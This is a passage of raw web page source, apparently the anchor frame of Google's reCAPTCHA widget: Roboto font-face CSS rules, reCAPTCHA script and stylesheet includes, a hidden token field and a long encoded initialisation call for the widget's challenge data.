U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="rUrWU7rdHHmx_Dtgo2rdSQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="rUrWU7rdHHmx_Dtgo2rdSQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="rUrWU7rdHHmx_Dtgo2rdSQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/UltIKytdPWE6KGE8MjA0OD9SW0grK109YT4+NnwxOTI6KChhJjY0NTEyKT09NTUyOTYmJnErMTxoLmxlbmd0aCYmKGguY2hhckNvZGVBdChxKzEpJjY0NTEyKT09NTYzMjA/[base64]/MjU1OlI/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\\u003d\x22,\x22w4/ChhXDuFIXMsO/wql5VsO/w6HDksKpwqtAAX0DwqrChMOWbjZ2VjHCsj4fY8O9ccKcKXt5w7rDsznDk8K4fcOmSsKnNcOtcMKMJ8OSwpdJwpxcGgDDgDYjKGnDsyvDvgEtwrUuASFtRTUnHxfCvsK2QMOPCsK7w7bDoS/CnBzDrMOKwo/DrWxEw4XCq8O7w4QmNMKeZsOSwqXCoDzCkh7DhD8AXsK1YHPDjQ5/OsKIw6kSw7tyecK6WRggw5rCqjt1bz0dw4PDhsKUNS/[base64]/CusKnP1g9wrPCp8KCKsKwd8KqwovCosOaw4pTWWswTMOYRRt8P0Qjw5vCmsKreEZ5VnNsC8K9wpxCw4N8w5Y8wrY/w6PChGoqBcO4w6QdVMOFwq/DmAITw7/Dl3jCucKMd0rCj8OqVTghw65uw51Zw7BaV8KIVcOnK2LCv8O5H8KodTIVfMO7wrY5w7JLL8Osa0ApwpXCqWwyCcKIFkvDmm7DisKdw7nCsGldbMKXNcK9KDHDrcOSPRrCv8ObX1HCj8KNSVTDiMKcKyfCrBfDlzzCnQvDnVDDliEhwpzCiMO/RcK1w4AjwoRowqLCvMKBMntJIQ9jwoPDhMKIw7wcwobCtEjCgBEnElrCisKuZADDt8KqPFzDu8KTUUvDkRfDtMOWBQXClxnDpMKAwq1ufMOnBk9pw4dnwovCjcKSw6Z2Czsmw6HDrsKgM8OVwprDrcOmw7t3wpEQajFvGSzDv8KMdGDDrMOzwq7CnE/CiSvCisKUPsKPw6tQwoPCuHZ/FC4kw7TCgS3DgMKGw5PCgnA8w64Aw5lqMcOzw5bDhMOqP8KLwqVWw41Qw7UjZRRfMgPCrGDDqVLCtsO1O8KXKwMmw5dZEMODfzVrw6LCssK4GEfCp8KlMk9gEcK/e8OWEH/Csl0qw61HCVjDtSk1EU/[base64]/CjCzCvMOvVgzCp1EeSRFATsKoSMKDXRzDgxRaw6ggKnfDvMKxw5nCk8OkMgAFwoTDvk1JRjbCp8K+wqjCmMOFw47DjcK2w7/DmcKlw4VRcGnCsMKfKmcAM8Onw5Iuw6TDhcOdw5rDvRXDqMKiwoLDoMKZwo8POcOeF0rCjMKyeMKuHsOew6LDmklQwocQw4B3EsKAVBrDh8K2wr/CnFvDpsKOwrXDhcOpEiMRwp7DocK3wqbDuTwGw5xWLsKOw6xzf8OlwrYpw6VCVX8HIELCgWN8QmQRw6tewrvCpcK2w4/[base64]/UCRbAnEgwociw5cPworCocK/AsK/[base64]/SC7Dl8O4wqR2bAN9wps/wowsBm3CksKvc1FqHzIZw4/Cu8KvNSbCpyTDmCEsF8OARsKcw4QDwqjCl8ODwobCuMOaw54uRcK0wrNWK8KCw7TCsVjCocO4wobCtlFnw4bChUvClyrCusOTfSHDlWlEw43CiQgywp/DscKhw4TDuG3CqMOQw6lRwqDDn1rCicOhKUcBw7HDjjrDhcKKfMOJScOuLQ7Cm0tuesK2T8OqGDzCl8Osw68xKFLDvngob8Odw4HDt8KZJ8OKEsOOE8Otw4/Cj0/DnhLDncKIVMO3wpd0wr/Dng9sUU7CvEjDuloMT0lSw5/DtwPDssK5Nj3ChcO4PMK9WcO/[base64]/w7oUScOtMCPCkMO6cCnCk13Cui7Co8KyYAtuw6LCgsOXfgLDs8K6RcKrwoQeVcOjw4NtG0xDfFJfwo/CoMK2WMKFw6PCjsOPJMOKwrF5D8OYU0rCmULCrXPCuMOPw4/CjSQhw5ZBLcK/bMK/FsOER8KYUjXDgsO3w5IJMQzDiyZ7w5XCrDl9wrNrYn1Cw54gw4ZKw5rDg8KBbsKADDQXw5gQOsKPw5nCkMOBUUbCuzsJw6M9w4XDt8OkEm3DqcOAY1/DssKGwrLCqsO/w5zCrcKFFsOgKUXDncK9S8K8w4oWWgTDm8OIwrMkPMKZw4PDmQYlb8OMWcOjwp/CgsKXHyHClsKoMsKfw7bClCzCvwLDvcO+MxtIw6HDh8KMfg1Fwpxywo0XTcO3w6hLb8KXwrvDoGjCpVFnQsKCw5/Cm3xRw4fDuHx9w6MbwrM0w7AcdUXDmTrDgk/DpcOiOMKrN8K3wpzCjsKjwpxpwrnDicOkSsOyw4IHwoBwcjQOOgU6wpnCo8KjDAHDmsKnWcKyVcKmLlnCgsOFwpPDgkU0JAPDjcKPX8OQw5MbTCjDrR5hwoPCpTnCrH7DusOHTMONEVvDmjzCvyLDiMOPw6jCnsOIwoTDmh4Vwo/[base64]/CkMOIFyrDvmHDnMObMMK5VGDCmcOawpbDpcO+Q07DtVscwocww5LCgWpcwoo0WgDDjcOcWMOawpvDlAsswqgQEzrCiDDCgwwEYcObLR/Dsj7Di0/CicKEcMKoeWvDlsOKDDcIacKQek/CrsKkdcOldcOmwppNaTvDpsKoLMOmH8OpwobDjcKswqHCqXTCv0xGHsOhTD7DsMKmwrBXwr3DsMOOw7rCijA3w64mwojCkFzDiztdNRNiLsKNw43DtcOCWsKtSsKqF8OjQhIDRBZtXMKqw6E7ah7Dh8KYwr7CpkMtw6HCrHROd8O/ZT/CisKYw5fDvcK/[base64]/CgcOUw6pTEHTCmwfDgsKJETxCO8OtBMO+w6zCkcKyFHsIwo1Dw6LCjcOKecKeXcKmwrAKChjDv0xRb8KBw6F1w7vDicOBZ8KUwovDpipgZUTDicOewqXCuz/ChsKiR8OVdMOqUwTCtcO3wq7Ci8KXwr7DtsKCcz/DtzI7wpM6RMOiIMOKWljCmDYnUyQmworCilc4XTFhXsKSXsKxw70Fw4F3fMKdYxbCjlnCt8K4EErCgRt/BMOdwqjCtnfDucKCw6ZIcibCoMKwwqrDsW4ow5fDkGTDk8K7w4vCsiTCh3HDmMKXwox7O8OfQ8K/wrttGmDCnxl1YcOqwpoFwp/DpUPDrFLDp8OVwr3DlXfCqMKlw4nDn8KOSicTBcKYwozClMOrS2bDoXfCpsKyQnTCr8KcT8Okwr/[base64]/CgnbCucO2JDdTJ8Krw43CmScAWRHCh3nDtzQRwrLCnsKeOSLDkgBtBMKrw6TCr3/DjcKAw4RIwrlOdVwmOiNJwovCnsOUw65nHDrCvi7DkMO3w6fCjy3Dr8OuFQfDk8KrGcK8RcOzwozCgxbCs8K9w5nCt0LDo8O5w4bDkMOzw6VKw685fsKuegXDn8OGwpXCi2zDo8Oewr7DjXo5LsOrwq/Di1LDuCPDlsKQMBTCugLDjsKKYnvChQc7V8KHwpnDnBkwagXCrsKKw7QQaVcrwrfDmhrDgkl6DEZgw7bCkgdtbj1SOlDCvUJ+w43DjVfCgxzDt8K/wqDDqnE5wrBsMMOpw5LDn8KSwoPDhm8Qw7Iaw7fDvsKeW0wLwpPDlsOawo3CnR7CrsOgPBhUwqBkCyFPw5/[base64]/wrzCgzzCtsOVwoI6Z8OlX0HDjcOpFV5uwoVQHk/Dl8KUw6rCjcOzwqgCKMKpPSEyw5EBwq9hw5rDp0o+GMO2w7zDpsKww43Cu8KJwpHDgFwawoTCosKCwqloW8Ogwq5ww5DDtWLCnsKyworCiScyw7IewqDCvAnCrsO4wqVkWsO7woTDp8OvWwnCkBNjwrPCuit/[base64]/DtsKvwp1OJG7DpMOgwpM0DQMTw78bwpUrJcKWNB3Cn8ORwoPDjwcjLcKWwos6woI/acKNPcOywrtgVE46A8KawrDCvTbCjwQWw5BMw5TCv8OBw61oWBTCpjRVwpFZwp3DqcO7a3xuw6jCqWIZCBouw6LCncKnecO3wpXDu8OUwq7CrMKTwrQgw4ZeFSckQMOawpTCohM/w4TDucKQZMKaw4TDpsKJwozDrMOFwpzDj8K3wqnCpU7Di3HCn8OKwoN0UMOtw4B3N3jDihAvEzvDgcOsWsK5YcOPw4DDqTJhe8K/J2PDmcKoR8OXwqF1wppKwqVjOMKxwodNb8OEUDVCw6p4w5PDhhTDiG8xJXnCvmnDkwtVw7Q3wp3Cljw6w53Di8OiwoUDEVLDimrDscOiDyTDkcOXwoAXNMOowrTDqxITw5Mawp/Cp8Orwotdw45hMwrCsRwowpBmwqzDusKGHUHClTArNG3DuMOrwp1ywqTCmgrDnsK0w7jCgcK+en5qwoUfw6cKQ8K9XcK4w5DDvcO7woXCrcKLw5YkTR/Cv2UUdzNqw4AnBMKbw4cIwoxMw4HCo8KzVsOALgrCtELCmGrCrMO/RlIww53Dt8OTWXXCo1IewrvDq8K9w5zDkQoIwrwCEDLClMOnwph/wqpzwpkZw7LCgDbCvcOSdj3DhlcOAm/CmMOew5/[base64]/CmsOQw7DDqcKgbsKNwrEkd8Kdfw4iTm/[base64]/[base64]/[base64]/cMOKZ8Otwptow69/w4hHwoBAAMOKITHCsmA8w4kKMiYhEhfDl8KFwqIXNsOZw4LDgsKKw7pQdD5HFsOow6ICw71mIAgqUV/[base64]/[base64]/FMKpbMO+HyNDw7UTw7cfwr0Pwo5RwpIkwoDDhsKkK8OEZsOdwrRPTMKsScKYw6Qiwr7Cu8O1woXDtGDDmcO+ZTYpLcKvwp3DmcOPPMOrwrLCixQbw6EOw4hXwofDuW/DusOId8KoXcK9fcOmX8OGFMOhw4jComzDmcKyw4HCulLDrkfCuTrCqQvDvMOrwo5+DcOsEsONPcKNw6Jqw6MHwrFaw4Nlw7YZwp84JGJdE8K4wqkSw4LCiycpAABfw6zCqmg+w6U3w7Qcwr7CicOow7XCnwhPw4sVA8OyOcKlVsOoT8O/UAfCkFFcfh0PwoHCnsKxJMOeDgPClMKxYcOfwrEowpnDtirCicK8wpPDqRjCisKvw6HDoRrDkzXCk8O8w6jCnMKWeMOlB8ObwqJyJsKhwr8hw4bClMKWZcOnwr3Din1RwqzDkiwVw511wonCoC4BwrbDqcObw4xSE8KMUcOkBTTCgT0IU3wrR8O/R8KjwqtYC0vCkhnCvVbCqMOHwpTDrVk1wrjDgirCsSPDqMOiF8K+eMOvwq3Dp8O3DMKlw6LCj8O8csKXw6xOwps2AMKeFsKAfMOvw7QGcWnCtsOxw5/[base64]/Dr8OZL8O1RiXDsCpiPg0ER2RZwpvCrsO2M8KjJMKww7LDqS3DhFvDig5pwodUw6nCtGUgEg9AXMOiEDFlw5fCgHPCq8Kpw7t6wo7CgsKFw6XClcKSwqQowqPDt1YNw4jDnsKiw5DDocKpw6/DuRNUwrNew4HCl8ODw47DkBzCisKBw5IZHDIyRVDDqGAQd0zDikTDvAJmKMKaw7bDhTHCh0NBY8OBw55nU8KwFEDDr8OYwod0csO4fxPCvsO9wqjDg8ORwoTCgg/[base64]/VWYpL0YlKlQLaMK6w48bLg4oCMOhbsKJBMOAw5AfUk8nSC5rwoHCo8OnWUojJzHDj8Knw78/w7TDuBFiw6MeBh0gYcO4wqAJFcK6OGZPwp/DtMKfw7xUwqQ4w4AzLsKxw57CicOlYsOSaEYXwqXCvcOwwozDuFfDuV3Dg8KuFsKLPn8vwpHCjMKbw5JzHDspw63DrkPCpcKnTMKPwrYTXzDDq2HChGZVw50RGilJw5x/w5nDpsKVIWLCkGDCg8OCOQHDmTHCvsOqwrtaw5LDg8OqdT/DrWFobT/Cr8OAw6TDucOQwqAEdcK+ZMKIw51QDi40JcOIwoV/w65fD0pgBS80LMOTw7sjVx4kb3DCmcOGI8ObworDlUXDjcK/QzHCrBDCjHRvccOzwr4sw5fCu8OcwqBKw7pLw7Y+PV4TFX82Dl/CkMKCSMKeBTQWHsKnwoF7d8KuwqJIYcOTGH1xwpsUVcOtwofCqMObRxR1wrJDw7DCjzfCqMKywoZKPjzCpMKfw7bCszNGDsK/wovDsGLDpcKBw7skw6MXHGvCosKdw7DDt3/ChMK1D8OVHit9wqrCph0vejoywqZ2w7XCtcO/wqnDrcK5wrPDg0zCucO7w6UWw6Ejw4ZgMsKAw7DDp2zCmBDCuDFoL8KYPcKNCncDw4I7MsOowqgtw51uL8KEw58ywrhZRsOCwrJgCsOUL8Ktw7ouwqliEcOiwrNMVjotWERaw4wfJSnDqk5AwqjDoEfCjMK5fgvCqMKNwo/[base64]/YX7CucKmw5PDlcO1CCQVDMK/dQZ6wpcWw4jDrsOJwrPCgV3CiEwtw74oNMK6dMK3bsKjwoZnw6DDs1htw68Gw57ClsKJw4ggw5JtwqrDvsKPfhY/w6kwDMKVGcOUJcOcHyzDqSxeccOzwrLDk8OBw6wqwp0ewodnwpNTwoIbYEDDtChxdwrCr8KIw7QrBsONwqUpw6rCjAvCsC9Zw7TCl8Oiwr08w78WP8KNwp4/DglrEcKnbj7DmDTCncOqwrdOwo0zwrXCuRLCki0FAFI6VcK9w43Di8KxwpB9bG0yw7kgNhLDq3wkT1w0wpRbw5UfHcO2D8KLMH/CgsK7ZcOQM8KzeVTDvl11Ex88wqVYwpI/bmoaFAZBw5zCt8OZBsO/w4rDjsOMUcKpwq/DiWwPfsKRwp8LwqxBVXHDmUzCksKbwp3Dk8Kawr7DpVVNw6rDum1Zw6QlGEtxa8OtW8KPOMOlwqvCqsKlw7vCrcKvBHgew5hrLcKywoPCk3YzaMOoV8OfUMO5w5DCpsK0w7XDvEEPVMKuG8O/XmsiwozCpsKsBcK8YcO1RU4ew4bCmAUFAlkSwpjCmRzDpsKNw5LDtW/Co8KICQHCosK+MMKmwqnCunRQRsKvB8OResO7MsOAw6LCkn/Cn8KSWlU2wrspI8OsF38zHsK0fMOzw6/CusKLw5/CrcK/AsKkQTpnw4rCtMORw7hOwpLDkXzCrMOew4bCmgzCs0nDmXgZwqLCgg93woTCtFbDvDVuwpPCpTLDp8OMfnfCuMOUwphbTsKxOkA1McKew6xlw4DDh8KpwpvDlRAcasO1w5jDmcKywql7wr4pXcKZdw/Dj2vDnMKFwrPCncK4w4x1w6fDv33CkD7CjcOkw7A8X2FqXnfCr3bCrS3CocO+woLDucKLIsOFYMOgwocSXMKewoYbwpZww4F/wpBcCcOFwprCtAPCksKkf0kceMOHwqrDm3BIwoV3FsKvNsOlIgHCoWsRcmPDqmlDw6ZGaMK7HsKMw6XDrlTCpGXDn8KHccOmwrXCvGDCsg/Cj2LCoHBiB8KEwr/CrgApwpgcw4nCqVkPA1M4OFsbwo7DlznDh8OFfkDCt8OcaCd8wqANw7F1woxQwqvCsXBTw7/CmRfCv8OxeXXCrn5Owq7CsDh8P17CrWYmSMOaNVDDgWRzw6TDgsKqwpsudH3ClGU5FsKMMsKgwqHDtgvCil7DuMKicMKTw5XCl8OLw5pnFy/Dk8K7SMKRwrNZDMOtwoQ8wrrCqcKrFsK3w7smw586XcOYWB7CscKuw5J+w6zCgcOpw6/DncOITgPDusOVYibDoAzDtFDCisKsw6ZwSMOEfl1sKSFdPxQTw57Cgi4ZwrHDp2TDrsOcwrAcw4zDqkYQITTDn0AiMkrDhzMzw60PGwPCjcOTwqjClTVXw7NWw5/[base64]/CtcO+bAgEw4nDv8K2woZ1w4rDtsKTwop0WSF7w4AAw53DtMKlXsOrw7R3ZMKyw6ZSJMOGw4UWMx/CnUnCiwvCnsKqecOcw5LDqDhTw6cWw6Mwwr5kw51dw50iwpEQwrPCpzzCoyfDnjzCs11Uwr9uR8KWwrJSLDV5MwY6w6Fbw6wBw7bCmWZ6TMKDL8KHe8OIwr/[base64]/CoELCuHjCrB7Dn8O9en5VwpUGw7nCvMK8wrfDiSfCosKmw7DCjcO1URHClxTDl8OjHMKyUMO2eMKjI8KWw6jDv8KCw4hFTBrCug/Cv8KeRMK2wrXDo8O3F1d+R8OIw5wbew89w59jOgHDm8K4e8OMwq8sWcKZw5Qlwo7DmsK4w7HDqcOow6PDqcKseh/CvAcHwrbDlRTCtHXCmcKFB8OPw753IMKsw4dvW8Opw7FeSlY1w5BGwo3CjsO6w5TCqMKGfjFyY8OJwrPDpjnCpMOYQsKZwobDo8Okw6rCgAfDuMKkwrZNIMOLKEMKI8OKIV/CkHVoTMOVGcKIwpxcbsOVwqnCiDkvGH8vw5QxworDj8O4w4zDsMKgRF57SMOQwqMuwp3DmARtXsOfw4DCrMO6Hih/EcOiw5t7wpzCnsKLKV/[base64]/[base64]/DnHRAw5TCksK7e8KzL2fDu8Kgw7k4wrTCrH0PU8KFHMKzwo5BwqonwqBsN8KFTTU/wo/DvMO+w4TCnkHCtsKWwqIlw5oSaWcYwoIzKXdqQcKFwpPDtDHCusKyLMOrwpl1wojDkANIwpvDu8KVw4xKcsKOHcKmwrxqw5fDgMKiGsO/DQYbwpAfwpbCl8OILcObwp/CosKFwovCmVY3NsKew7U5bCpLwrrCgA/DpB7Ci8K8WmjCqSHCtcKDLi13XSNcW8OEw6giwr1+XFfDpm9uw4rCjhViwqrDqXPCs8KQXCQbw5knSCZlw4kxV8OWQMK/[base64]/w6wBwqAxw4xZNMKEW8KgD8O9wpQjwpAbwprDuW1WwqF0wrPClAzCg3wnTxNsw6dRN8OPwpTCosOkw4HDhsKZwrYJwooxwpF4w6UpwpHCvkbDjMOJGMKSXyo8acKEw5VETcOrcSZyWsKRZA3CqE8RwotmE8K4BGLCri/Cs8K7AMO4w5jDhmXCsA3DhwZ1EsOTw4rCj2UFX3vCsMKAN8Krw40Fw4dcw73CssKgEUIZIX0wGMORBsObJ8O1FMO/UjVpHz9wwqU0F8KZb8KrR8O5wovDtcOBw5MJwrvCnDgywps2w7bCtcKmR8KONGMRwofDvzwjYENkWxcgw6lrRsOKw5HDsxfDm2fCum4ADcOZIMKFw7/DtMOqQRTDicOJbHfDqcKMEcOnLX0UfcOIw5PCscKzwqPCiEbDncOvFMKxw4TDuMKNccKhOMO1wrZcKjADworCpQLCvcKaUhXDo27CsD01w77Dq258AsKdw4/CiDzDsk1Vw40IwrzDlRHCuh3ClV/DocKVFMORw4tVbMOcZFLCvsO+w5bDsXomEsOJwqLDh1/Cj1VmEsKaYF7ChMKONi7DtjLDisKcTMOgw65RJTvCqRTDvShZw6jDjFvDsMOCwoIJHR5fRDpqAywvHsOCw7speWjDo8Otw7fDr8OOwr3DnkTCv8Kkw5XDscO2w4sgWHHDp1kOw6HDgcO2LcK/w7LDsDLDm1REwo1SwqsubsOLwrHCscOGUh1pLBzDgxZcw6rDmcKqw7NqNUjDiVV+w6pyQMOqwrvCmmpDw4RzVcOXwqMEwoJ2biJKwpMULAQkFjPChMK2w4E2w5DCsHJPLsKfTcKfwpFKBgTCozgZw7stRcOMwrFVOUbDi8Oew4A/TG8Xw6/[base64]/[base64]/w5pawoDDij3DrFjDg8Oww5fChHUYUUJ9wpBZZFbDsVTCg2l6BAxoEsK/bcKBwpXCmCcDbBfDgMKnwpvDnTjDssOEw4TChQkZw61tWcKVLwUIMcOOWsORwrzCqC3Chw8/dkzDhMKLGk4EZ19FwpLCm8KQPsOmw7Yqw7kWBnVxU8KsZsKMwrHDtcOYDsOWw6wIwpbCoTPCv8OYw5HDinI+w5U+w6zDiMKcK24NOsKGDsKlbcO5wr8jw7EjAzfDmzMOasKswqcfwpzDs2/ChSHDtBbCnsOGwonDi8O5ZwloR8Opw7LDiMOHwo3CpsOmAH/CiVvDscOKe8Klw71swqfCpcOtwqtyw4tRUx0Iw4/[base64]/ClcKWwo8JSsO0wqjCus